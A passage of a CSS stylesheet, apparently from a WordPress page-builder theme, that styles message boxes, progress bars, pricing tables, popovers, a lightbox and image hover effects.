.vc_message_box.vc_color-danger.vc_message_box-solid-icon.vc_message_box-solid-icon .vc_message_box-icon, .vc_message_box.vc_color-danger.vc_message_box-solid-icon.vc_message_box-3d .vc_message_box-icon { color: #fff; }

.vc_message_box.vc_color-warning { background-color: #ffd36a; color: #fff; }
.vc_message_box.vc_color-warning.vc_message_box-standard { background-color: #ffd36a; color: #fff; border-color: #ffd36a; }
.vc_message_box.vc_color-warning.vc_message_box-standard .vc_message_box-icon { color: #db9b00; }
.vc_message_box.vc_color-warning.vc_message_box-outline { border-color: #ffc554; color: #ffb400; background-color: transparent; }
.vc_message_box.vc_color-warning.vc_message_box-3d { -webkit-box-shadow: 0 5px 0 #ffb400; -moz-box-shadow: 0 5px 0 #ffb400; box-shadow: 0 5px 0 #ffb400; }
.vc_message_box.vc_color-warning.vc_message_box-solid-icon { background-color: transparent; border-color: #ffc554; color: #ffb400; }
.vc_message_box.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon { background-color: #ffc554; }
.vc_message_box.vc_color-warning.vc_message_box-solid-icon.vc_message_box-solid-icon .vc_message_box-icon, .vc_message_box.vc_color-warning.vc_message_box-solid-icon.vc_message_box-3d .vc_message_box-icon { color: #fff; }

.vc_message_box.vc_color-info { background-color: #262628; color: #fff; }
.vc_message_box.vc_color-info.vc_message_box-standard { background-color: #f4f4f3; color: #9ca8ae; border-color: #9ca8ae; }
.vc_message_box.vc_color-info.vc_message_box-standard .vc_message_box-icon { color: #9ca8ae; }
.vc_message_box.vc_color-info.vc_message_box-outline { border-color: #9ca8ae; color: #9ca8ae; background-color: transparent; }
.vc_message_box.vc_color-info.vc_message_box-3d { -webkit-box-shadow: 0 5px 0 #222224; -moz-box-shadow: 0 5px 0 #222224; box-shadow: 0 5px 0 #222224; }
.vc_message_box.vc_color-info.vc_message_box-solid-icon { background-color: transparent; border-color: #7ed69a; color: #63cc84; }
.vc_message_box.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon { background-color: #7ed69a; }
.vc_message_box.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon, .vc_message_box.vc_color-info.vc_message_box-3d .vc_message_box-icon { color: #fff; }

/* Progress bar */
.vc_progress_bar .vc_single_bar { background: none; border-radius: 0px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.vc_progress_bar .vc_single_bar .vc_bar_bg { position: relative; display: block; height: 12px; background-color: transparent; border-radius: 0; }
.vc_progress_bar .vc_single_bar .vc_label { display: inline-block; font-size: 11px; text-transform: uppercase; text-align: left; padding: 0; -webkit-text-shadow: none !important; -moz-text-shadow: none !important; text-shadow: none !important; }
.vc_progress_bar .vc_single_bar .vc_label_units { display: inline-block; padding: 0 8px; font-family: Open Sans, Arial, sans-serif; }
.vc_progress_bar .vc_single_bar .vc_bar { border-radius: 0; }
.vc_progress_bar.text_below .vc_single_bar { margin-bottom: 20px; }
.vc_progress_bar.text_below .vc_single_bar .vc_label { color: #9ca8ae !important; line-height: 24px; font-weight: 600; }
.vc_progress_bar.text_below .vc_single_bar .vc_label_units { line-height: 24px; color: #262628; font-size: 14px; font-weight: 700; }
.vc_progress_bar.text_inside .vc_single_bar { margin-bottom: 25px; }
.vc_progress_bar.text_inside .vc_single_bar .vc_bar { overflow: hidden; }
.vc_progress_bar.text_inside .vc_single_bar .vc_label { position: absolute; left: 0; top: 0; padding-right: 20px; padding-left: 20px; color: #fff !important; font-size: 11px; font-weight: 700; float: left; letter-spacing: .1em; z-index: 1; background-color: inherit; opacity: 0; -webkit-transition: opacity 1s; transition: opacity 1s; }
.vc_progress_bar.text_inside .vc_single_bar .vc_label_units { color: #fff; font-size: 11px; font-weight: 700; float: left; letter-spacing: .1em; position: absolute; right: 10px; top: 0; z-index: 0; opacity: 0; -webkit-transition: opacity 1s ease-in-out 1s !important; transition: opacity 1s ease-in-out 1s !important; }

.vc_progress_bar .vc_single_bar.bar_orange .vc_bar { background-color: #ffb452; }
.vc_progress_bar .vc_single_bar.bar_grey .vc_bar { background-color: #9ca8ae; }
.vc_progress_bar .vc_single_bar.bar_blue .vc_bar { background-color: #30b9e6; }
.vc_progress_bar .vc_single_bar.bar_yellow .vc_bar { background-color: #ffb400; }
.vc_progress_bar .vc_single_bar.bar_red .vc_bar { background-color: #f44f55; }
.vc_progress_bar .vc_single_bar.bar_black .vc_bar { background-color: #262628; }
.vc_progress_bar .vc_single_bar.bar_green .vc_bar { background-color: #63cc84; }

/*
Pricing box
*/
.pricing-box { font-family: Open Sans, Arial, sans-serif; max-width: 500px; margin: 0 auto; }
.pricing-box .pricing-box-inner { padding-top: 45px; padding-bottom: 45px; text-align: center; background-color: #fff; position: relative; border-style: solid; border-width: 0; border-radius: 2px; }
.pricing-box .plan-title-wrapper { display: block; border-top-left-radius: 6px; border-top-right-radius: 6px; }
.pricing-box .plan-title { display: block; font-size: 30px; line-height: 30px; font-weight: 200; margin: 0px 0px 30px; }
.pricing-box .plan-currency { font-size: 16px; vertical-align: 41px; opacity: .7; position: absolute; right: 100%; top: 0; }
.pricing-box .plan-price-big { font-size: 80px; line-height: 88px; position: relative; }
.pricing-box .plan-price-small { position: absolute; margin-top: -20px; left: 100%; font-size: 16px; }
.pricing-box .plan-time { font-size: 16px; opacity: .7; }
.pricing-box .plan-meta { display: block; padding-left: 30px; padding-right: 30px; margin-top: 15px; opacity: .6; }
.pricing-box .plan-divider { margin: 35px auto 0; width: 60%; height: 1px; display: block; opacity: 0.2; }
.pricing-box .plan-features { padding: 0; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; overflow: hidden; }
.pricing-box .plan-features .wpb_text_column { line-height: 1.3; padding: 15px 30px; }
.pricing-box .plan-features .wpb_text_column p { margin-top: 0 !important; }
.pricing-box .plan-badge { color: #fff; width: 70px; height: 70px; font-size: 9px; line-height: 1.7; text-align: center; display: table; position: absolute; top: -15px; right: -15px; text-transform: uppercase; font-weight: 700; letter-spacing: .1em; }
.pricing-box .plan-badge span { display: table-cell; vertical-align: middle; padding: 0 5px; width: 100%; }

.pricing-box.box-minimal .pricing-box-inner { padding: 0; border-style: solid; border-width: 0; border-radius: 8px; }
.pricing-box.box-minimal .plan-header { border-top-left-radius: 6px; border-top-right-radius: 6px; }
.pricing-box.box-minimal .plan-title { font-size: 14px; font-weight: 800; line-height: 20px; letter-spacing: .2em; text-transform: uppercase; margin: 0 0 45px; padding: 20px 0; border-top-left-radius: 6px; border-top-right-radius: 6px; }
.pricing-box.box-minimal .plan-price-big { font-size: 80px; line-height: 62px; }
.pricing-box.box-minimal .plan-price-small { font-size: 20px; margin-top: -7px; }
.pricing-box.box-minimal .plan-currency { vertical-align: 55px; font-size: 20px; }
.pricing-box.box-minimal .plan-meta { margin: 0px; padding: 5px 30px 45px; }
.pricing-box.box-minimal .plan-features { padding: 0; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; overflow: hidden; }
.pricing-box.box-minimal .plan-badge { border-radius: 6px; }
.pricing-box.box-minimal .plan-divider { display: none; }
.pricing-box.box-minimal .plan-arrow { width: 0px; height: 0px; position: absolute; left: 50%; margin-top: -9px; margin-left: -10px; border-style: solid; border-width: 0 10px 10px 10px; border-color: transparent; }

.pricing-box.box-flat .pricing-box-inner { padding: 0; }
.pricing-box.box-flat .plan-header .plan-title-wrapper { padding: 26px 40px 25px; margin-bottom: 25px; display: block; -webkit-border-top-left-radius: 2px; -webkit-border-top-right-radius: 2px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 2px; border-top-right-radius: 2px; }
.pricing-box.box-flat .plan-title { font-size: 23px; margin: 0; padding: 15px 0; }
.pricing-box.box-flat .plan-price-wrapper { padding: 30px 0; display: block; }
.pricing-box.box-flat .plan-currency { font-size: 46px; vertical-align: 0px; }
.pricing-box.box-flat .plan-price-small { font-size: 24px; }
.pricing-box.box-flat .plan-meta { font-size: 12px; letter-spacing: 1px; margin: 3px 0 0; padding: 0 30px; text-transform: uppercase; }
.pricing-box.box-flat .plan-divider { width: 75%; margin: 25px auto 35px; }
.pricing-box.box-flat .plan-features { padding: 0; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; overflow: hidden; }
.pricing-box.box-flat .plan-features .wpb_text_column p { margin-top: 0 !important; padding: 10px 30px; }
.pricing-box.box-flat .plan-arrow { width: 0; height: 0; position: absolute; left: 50%; margin-top: -26px; margin-left: -10px; border-style: solid; border-width: 10px 10px 0 10px; border-color: transparent; }

.pricing-box.box-fancy .pricing-box-inner { padding: 0; }
.pricing-box.box-fancy .plan-header { position: relative; }
.pricing-box.box-fancy .plan-header .plan-title { font-size: 23px; margin: 0; font-weight: 600; padding: 30px 0 0 0; }
.pricing-box.box-fancy .plan-header .plan-meta { font-size: 12px; letter-spacing: 1px; margin: 3px 0 0; padding: 5px 30px 70px 30px; text-transform: uppercase; }
.pricing-box.box-fancy .plan-header .plan-price-wrapper { width: 120px; height: 120px; position: absolute; top: 100%; left: 50%; margin-top: -70px; margin-left: -60px; display: block; border-radius: 50%; z-index: 10; }
.pricing-box.box-fancy .plan-header .plan-price-wrapper .plan-currency { font-size: 20px; vertical-align: 10px; right: auto; left: 100%; top: auto; margin-left: 2px; }
.pricing-box.box-fancy .plan-header .plan-price-wrapper .plan-price-big { font-size: 34px; line-height: 110px; font-weight: 600; }
.pricing-box.box-fancy .plan-header .plan-price-wrapper .plan-price-small { position: relative; left: auto; padding-left: 3px; font-size: 16px; }
.pricing-box.box-fancy .plan-header .plan-price-wrapper .plan-time { display: block; margin-top: -45px; font-size: 13px; }
.pricing-box.box-fancy .plan-features { padding: 0; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; overflow: hidden; }
.pricing-box.box-fancy .plan-features .wpb_text_column p { margin-top: 0 !important; padding: 10px 30px; }
.pricing-box.box-fancy .plan-arrow { width: 0; height: 0; position: absolute; left: 50%; margin-top: -26px; margin-left: -10px; border-style: solid; border-width: 10px 10px 0 10px; border-color: transparent; }
.pricing-box.box-fancy .plan-badge { z-index: 10; border-radius: 50%; }

.pricing-box .pricing-box-inner { -webkit-box-shadow: 0; -moz-box-shadow: 0; box-shadow: 0; -webkit-transition: transform 0.3s ease-in-out, box-shadow 0.3s ease-in-out; transition: transform 0.3s ease-in-out, box-shadow 0.3s ease-in-out; }

.pricing-box.box-effect-1 .pricing-box-inner:hover, .pricing-box.box-effect-1.box-effect-active .pricing-box-inner { -moz-transform: translate(0, -20px); -o-transform: translate(0, -20px); -ms-transform: translate(0, -20px); -webkit-transform: translate(0, -20px); transform: translate(0, -20px); }

.pricing-box.box-effect-2 .pricing-box-inner:hover, .pricing-box.box-effect-2.box-effect-active .pricing-box-inner { -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); }

.pricing-box.box-effect-3 .pricing-box-inner:hover, .pricing-box.box-effect-3.box-effect-active .pricing-box-inner { -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); -moz-transform: translate(0, -20px); -o-transform: translate(0, -20px); -ms-transform: translate(0, -20px); -webkit-transform: translate(0, -20px); transform: translate(0, -20px); }

.pricing-box.box-effect-4 .pricing-box-inner:hover, .pricing-box.box-effect-4.box-effect-active .pricing-box-inner { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); z-index: 100; }

.pricing-box.box-effect-5 .pricing-box-inner:hover, .pricing-box.box-effect-5.box-effect-active .pricing-box-inner { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.3); z-index: 100; }

/*
Pie chart
*/
.vc_pie_chart .vc_pie_chart_value { font-size: 30px; font-weight: 200; font-family: Open Sans, Arial, sans-serif; color: #9ca8ae; }

.vc_pie_chart_back, .vc_pie_chart_back { border-width: 100%; }

.vc_pie_container { padding: 0 30px; }

.vc_pie_wrapper { max-width: 300px; margin: 0 auto; }
.vc_pie_wrapper > svg { display: block; width: 100%; }
.vc_pie_wrapper .progressbar-text { font-size: 36px; font-weight: 200; }

/*
Google map
*/
.wpb_gmaps_widget .wpb_wrapper { padding: 0px; }

/*
Popover
*/
.tooltip_content { display: none; opacity: 0; }

.webui-popover { position: absolute; top: 0; left: 0; z-index: 1060; display: none; width: 276px; min-height: 50px; padding: 0px; text-align: left; white-space: normal; background-color: #fff; border-radius: 4px; -webkit-background-clip: padding-box; background-clip: padding-box; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1); }
.webui-popover .webui-popover-inner { -webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.3); box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2); border-radius: 4px; }

.webui-popover-inverse { background-color: #222224; color: #fff; }

.webui-popover.top, .webui-popover.top-right, .webui-popover.top-left { margin-top: -30px; }

.webui-popover.right { margin-left: 30px; }

.webui-popover.bottom, .webui-popover.bottom-right, .webui-popover.bottom-left { margin-top: 30px; }

.webui-popover.left { margin-left: -30px; }

.webui-no-padding .webui-popover-content { padding: 0; }

.webui-popover-inverse .list-group-item { background: none; }

.webui-no-padding .list-group-item { border-right: 0; border-left: 0; }

.webui-no-padding .list-group-item:first-child { border-top: 0; }

.webui-no-padding .list-group-item:last-child { border-bottom: 0; }

.webui-popover-inner .close { font-family: arial; margin: 5px 10px 0 0; float: right; font-size: 20px; font-weight: bold; line-height: 20px; color: #000; text-shadow: 0 1px 0 #fff; opacity: .2; filter: alpha(opacity=20); text-decoration: none; }

.webui-popover-inner .close:hover { opacity: .5; filter: alpha(opacity=5); }

.webui-popover-title { padding: 15px 15px 0px; margin: 0; font-size: 14px; font-weight: 800; letter-spacing: .1em; text-transform: uppercase; line-height: 18px; background-color: transparent; color: #262628; }

.webui-popover-inverse .webui-popover-title { background: transparent; border-bottom: 0; color: #fff; }

.webui-popover-content { font-size: 14px; color: #9ca8ae; padding: 10px 15px; overflow: auto; }

.webui-popover i.glyphicon-refresh { display: block; margin-left: -15px; margin-top: -15px; width: 20px; height: 20px; font-size: 20px; top: 50%; left: 50%; position: absolute; -webkit-animation-name: rotate; -o-animation-name: rotate; animation-name: rotate; -webkit-animation-timing-function: linear; -o-animation-timing-function: linear; animation-timing-function: linear; -webkit-animation-iteration-count: infinite; -o-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-duration: 1s; -o-animation-duration: 1s; animation-duration: 1s; }

@-webkit-keyframes rotate { 100% { -webkit-transform: rotate(360deg); -webkit-transform-origin: center center; } }
@keyframes rotate { 100% { -webkit-transform: rotate(360deg); -webkit-transform-origin: center center; } }
.webui-popover > .arrow { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid; border-color: #fff !important; }

.webui-popover > .arrow:after { content: ""; border-width: 10px; }

.webui-popover.top > .arrow, .webui-popover.top-right > .arrow, .webui-popover.top-left > .arrow { bottom: -5px; left: 50%; margin-left: -6px; border-bottom-width: 0; -webkit-box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.1); -moz-box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.1); box-shadow: -2px 2px 3px 0 rgba(0, 0, 0, 0.1); }

.webui-popover.top > .arrow:after, .webui-popover.top-right > .arrow:after, .webui-popover.top-left > .arrow:after { bottom: 1px; margin-left: -10px; content: " "; border-bottom-width: 0; }

.webui-popover.right > .arrow { top: 50%; left: -5px; margin-top: -6px; border-left-width: 0; -webkit-box-shadow: -2px -2px 3px 0 rgba(0, 0, 0, 0.1); -moz-box-shadow: -2px -2px 3px 0 rgba(0, 0, 0, 0.1); box-shadow: -2px -2px 3px 0 rgba(0, 0, 0, 0.1); }

.webui-popover.right > .arrow:after { bottom: -10px; left: 1px; content: " "; border-left-width: 0; }

.webui-popover.bottom > .arrow, .webui-popover.bottom-right > .arrow, .webui-popover.bottom-left > .arrow { top: -5px; left: 50%; margin-left: -6px; border-top-width: 0; -webkit-box-shadow: 2px -2px 3px 0 rgba(0, 0, 0, 0.1); -moz-box-shadow: 2px -2px 3px 0 rgba(0, 0, 0, 0.1); box-shadow: 2px -2px 3px 0 rgba(0, 0, 0, 0.1); border-color: #262628; }

.webui-popover.bottom > .arrow:after, .webui-popover.bottom-right > .arrow:after, .webui-popover.bottom-left > .arrow:after { top: 1px; margin-left: -10px; content: " "; border-top-width: 0; border-bottom-color: #fff; }

.webui-popover.left > .arrow { top: 50%; right: -5px; margin-top: -6px; border-right-width: 0; -webkit-box-shadow: 2px 2px 3px 0 rgba(0, 0, 0, 0.1); -moz-box-shadow: 2px 2px 3px 0 rgba(0, 0, 0, 0.1); box-shadow: 2px 2px 3px 0 rgba(0, 0, 0, 0.1); }

.webui-popover.left > .arrow:after { right: 1px; bottom: -10px; content: " "; border-right-width: 0; }

.webui-popover > .arrow { -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); border: 6px solid #f4f4f3; border-bottom-width: 6px !important; border-right-width: 6px !important; border-top-width: 6px !important; border-left-width: 6px !important; }
.webui-popover > .arrow:after { display: none; }

.webui-popover.webui-popover-inverse > .arrow { border-color: #222224 !important; }

.webui-popover.pop { -webkit-transform: scale(0.8); -o-transform: scale(0.8); transform: scale(0.8); transition: transform 0.15s cubic-bezier(0.3, 0, 0, 1.5); }

.webui-popover.in { -webkit-transform: none; -o-transform: none; transform: none; opacity: 1; }

/*
Magic Image
*/
/* Magnific Popup CSS */
.mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 1042; overflow: hidden; position: fixed; background: #0b0b0b; opacity: 0.8; filter: alpha(opacity=80); }

.mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 1043; position: fixed; outline: none !important; -webkit-backface-visibility: hidden; }

.mfp-container { text-align: center; position: absolute; width: 100%; height: 100%; left: 0; top: 0; padding: 0 90px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.mfp-container:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; }

.mfp-align-top .mfp-container:before { display: none; }

.mfp-content { position: relative; display: inline-block; vertical-align: middle; margin: 0 auto; text-align: left; z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content { width: 100%; cursor: auto; }

.mfp-ajax-cur { cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close { cursor: -moz-zoom-out; cursor: -webkit-zoom-out; cursor: zoom-out; }

.mfp-zoom { cursor: pointer; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; }

.mfp-auto-cursor .mfp-content { cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter { -webkit-user-select: none; -moz-user-select: none; user-select: none; }

.mfp-loading.mfp-figure { display: none; }

.mfp-hide { display: none !important; }

.mfp-preloader { color: #CCC; position: absolute; top: 50%; width: auto; text-align: center; margin-top: -0.8em; left: 8px; right: 8px; z-index: 1044; }

.mfp-preloader a { color: #CCC; }

.mfp-preloader a:hover { color: #FFF; }

.mfp-s-ready .mfp-preloader { display: none; }

.mfp-s-error .mfp-content { display: none; }

button.mfp-close, button.mfp-arrow { overflow: visible; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; display: block; outline: none; padding: 0; z-index: 1046; -webkit-box-shadow: none; box-shadow: none; }

button::-moz-focus-inner { padding: 0; border: 0; }

.mfp-close { width: 44px; height: 44px; line-height: 44px; position: absolute; right: 0; top: 0; text-decoration: none; text-align: center; opacity: 0.65; filter: alpha(opacity=65); padding: 0 0 18px 10px; color: #FFF; font-style: normal; font-size: 28px; font-family: Arial, Baskerville, monospace; }

.mfp-close:hover, .mfp-close:focus { opacity: 1; filter: alpha(opacity=100); }

.mfp-close:active { top: 1px; }

.mfp-close-btn-in .mfp-close { color: #333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { color: #FFF; right: -6px; text-align: right; padding-right: 6px; width: 100%; }

.mfp-counter { position: absolute; top: 0; right: 0; color: #CCC; font-size: 12px; line-height: 18px; white-space: nowrap; }

.mfp-arrow { position: absolute; opacity: 0.65; filter: alpha(opacity=65); margin: 0; top: 50%; margin-top: -55px; padding: 0; width: 90px; height: 110px; -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active { margin-top: -54px; }

.mfp-arrow:hover, .mfp-arrow:focus { opacity: 1; filter: alpha(opacity=100); }

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a { content: ''; display: block; width: 0; height: 0; position: absolute; left: 0; top: 0; margin-top: 35px; margin-left: 35px; border: medium inset transparent; }

.mfp-arrow:after, .mfp-arrow .mfp-a { border-top-width: 13px; border-bottom-width: 13px; top: 8px; }

.mfp-arrow:before, .mfp-arrow .mfp-b { border-top-width: 21px; border-bottom-width: 21px; opacity: 0.7; }

.mfp-arrow-left { left: 0; }

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a { border-right: 17px solid #FFF; margin-left: 31px; }

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b { margin-left: 25px; border-right: 27px solid #3F3F3F; }

.mfp-arrow-right { right: 0; }

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a { border-left: 17px solid #FFF; margin-left: 39px; }

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b { border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder { padding-top: 40px; padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content { line-height: 0; width: 100%; max-width: 1100px; }

.mfp-iframe-holder .mfp-close { top: -40px; }

.mfp-iframe-scaler { width: 100%; height: 0; overflow: hidden; padding-top: 56.25%; }

.mfp-iframe-scaler iframe { position: absolute; display: block; top: 0; left: 0; width: 100%; height: 100%; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #000; }

/* Main image in popup */
img.mfp-img { width: auto; max-width: 100%; height: auto; display: block; line-height: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 40px 0 40px; margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure { line-height: 0; }

.mfp-figure:after { content: ''; position: absolute; left: 0; top: 40px; bottom: 40px; display: block; right: 0; width: auto; height: auto; z-index: -1; box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); background: #444; }

.mfp-figure small { color: #BDBDBD; display: block; font-size: 12px; line-height: 14px; }

.mfp-figure figure { margin: 0; }

.mfp-bottom-bar { margin-top: -36px; position: absolute; top: 100%; left: 0; width: 100%; cursor: auto; }

.mfp-title { text-align: left; line-height: 18px; color: #F3F3F3; word-wrap: break-word; padding-right: 36px; }

.mfp-image-holder .mfp-content { max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure { cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { /** 	   * Remove all paddings around the image on small screen 	   */
  .mfp-img-mobile .mfp-image-holder { padding-left: 0; padding-right: 0; }
  .mfp-img-mobile img.mfp-img { padding: 0; }
  .mfp-img-mobile .mfp-figure:after { top: 0; bottom: 0; }
  .mfp-img-mobile .mfp-figure small { display: inline; margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar { background: rgba(0, 0, 0, 0.6); bottom: 0; margin: 0; top: auto; padding: 3px 5px; position: fixed; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
  .mfp-img-mobile .mfp-bottom-bar:empty { padding: 0; }
  .mfp-img-mobile .mfp-counter { right: 5px; top: 3px; }
  .mfp-img-mobile .mfp-close { top: 0; right: 0; width: 35px; height: 35px; line-height: 35px; background: rgba(0, 0, 0, 0.6); position: fixed; text-align: center; padding: 0; } }
@media all and (max-width: 900px) { .mfp-arrow { -webkit-transform: scale(0.75); transform: scale(0.75); }
  .mfp-arrow-left { -webkit-transform-origin: 0; transform-origin: 0; }
  .mfp-arrow-right { -webkit-transform-origin: 100%; transform-origin: 100%; }
  .mfp-container { padding-left: 15px; padding-right: 15px; } }
.mfp-ie7 .mfp-img { padding: 0; }

.mfp-ie7 .mfp-bottom-bar { width: 600px; left: 50%; margin-left: -300px; margin-top: 5px; padding-bottom: 5px; }

.mfp-ie7 .mfp-container { padding: 0; }

.mfp-ie7 .mfp-content { padding-top: 44px; }

.mfp-ie7 .mfp-close { top: 0; right: 0; padding-top: 0; }

/* overlay at start */
.mfp-bg { opacity: 0; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

/* overlay animate in */
.mfp-bg.mfp-ready { opacity: 0.8; }

/* overlay animate out */
.mfp-bg.mfp-removing { opacity: 0; }

/* content at start */
.mfp-wrap .mfp-content { opacity: 0; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

/* content animate in */
.mfp-wrap.mfp-ready .mfp-content { opacity: 1; }

/* content animate out */
.mfp-wrap.mfp-removing .mfp-content { opacity: 0; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }

.twc_magic_image { position: relative; font-size: 0; }
.twc_magic_image .vc_single_image-wrapper { overflow: hidden; -webkit-transform: translateZ(0); position: relative; }
.twc_magic_image .link_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; z-index: 3; cursor: pointer; }
.twc_magic_image .link_icon { cursor: pointer; }
.twc_magic_image i { display: block; position: absolute; z-index: 2; text-align: center; opacity: .8; text-shadow: 0 0 3px black; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_magic_image i:hover { opacity: 1 !important; }
.twc_magic_image i.icon-small { height: 25px; width: 25px; line-height: 25px; font-size: 16px; }
.twc_magic_image i.icon-medium { height: 36px; width: 36px; line-height: 36px; font-size: 26px; }
.twc_magic_image i.icon-large { height: 60px; width: 60px; line-height: 60px; font-size: 50px; }
.twc_magic_image i.icon-extralarge { height: 100px; width: 100px; line-height: 100px; font-size: 80px; }
.twc_magic_image.img_icon_h i { opacity: 0; }
.twc_magic_image.img_icon_h:hover i { opacity: .8; }
.twc_magic_image.img_icon_h.link_image:hover i { opacity: 1; }
.twc_magic_image.img_icon i { opacity: .8; }
.twc_magic_image.img_icon i:hover { opacity: 1; }
.twc_magic_image.img_icon.link_image:hover i { opacity: 1; }
.twc_magic_image.icon-center i { left: 50%; top: 50%; -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
.twc_magic_image.icon-top-right i { right: 10px; top: 10px; }
.twc_magic_image.icon-bot-right i { right: 10px; bottom: 10px; }
.twc_magic_image.icon-bot-left i { left: 10px; bottom: 10px; }
.twc_magic_image.icon-top-left i { left: 10px; top: 10px; }
.twc_magic_image.h_transparent .vc_single_image-wrapper img { opacity: .8; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_magic_image.h_transparent .vc_single_image-wrapper:hover img { opacity: 1; }
.twc_magic_image.h_scale_up .vc_single_image-wrapper img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_magic_image.h_scale_up .vc_single_image-wrapper:hover img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
.twc_magic_image.h_scale_down .vc_single_image-wrapper img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_magic_image.h_scale_down .vc_single_image-wrapper:hover img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
.twc_magic_image .img_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; z-index: 1; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_magic_image .img_overlay.img_color_overlay_h { opacity: 1; }
.twc_magic_image .img_overlay.img_color_overlay { opacity: 0; }
.twc_magic_image .vc_single_image-wrapper:hover .img_color_overlay_h { opacity: 0; }
.twc_magic_image .vc_single_image-wrapper:hover .img_color_overlay { opacity: 1; }
.twc_magic_image.img_shadow_l .vc_single_image-wrapper { box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2); }
.twc_magic_image.img_shadow_m .vc_single_image-wrapper { box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.5); }
.twc_magic_image.img_shadow_h .vc_single_image-wrapper { box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.9); }

/*
Slider & Carousel
*/
.twc-controls { text-align: center; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: transparent; }
